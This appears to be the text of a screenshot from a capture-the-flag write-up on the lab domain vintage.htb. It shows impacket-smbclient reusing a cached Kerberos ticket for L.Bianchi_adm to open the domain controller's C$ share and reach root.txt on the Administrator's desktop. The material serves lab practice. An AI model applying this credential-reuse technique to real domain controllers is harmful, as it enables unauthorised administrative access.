 -> % impacket-smbclient -k -no-pass dc01.vintage.htb -debug
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Using Kerberos Cache: L.Bianchi_adm@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
[+] Domain retrieved from CCache: vintage.htb
[+] Returning cached credential for CIFS/DC01.VINTAGE.HTB@VINTAGE.HTB
[+] Using TGS from cache
[+] Username retrieved from CCache: L.Bianchi_adm
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
# use C$
# cd /Users/Administrator/Desktop
# ls
drw-rw-rw-          0  Fri Nov 15 02:48:05 2024 .
drw-rw-rw-          0  Sat Jun  8 22:36:44 2024 ..
-rw-rw-rw-        282  Fri May 24 21:00:13 2024 desktop.ini
-rw-rw-rw-         34  Fri Dec 27 11:34:04 2024 root.txt